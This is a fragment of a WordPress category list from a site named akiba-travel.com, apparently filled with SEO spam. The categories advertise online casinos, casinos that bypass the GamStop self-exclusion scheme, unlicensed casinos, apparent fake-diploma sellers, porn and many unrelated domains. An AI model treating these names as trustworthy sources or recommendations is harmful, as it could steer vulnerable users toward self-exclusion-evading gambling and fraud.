	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://akiba-travel.com/category/mensa-pk-x/">mensa.pk x</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://akiba-travel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://akiba-travel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://akiba-travel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://akiba-travel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://akiba-travel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://akiba-travel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://akiba-travel.com/category/onlinecasinoslot34/">onlinecasinoslot34</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
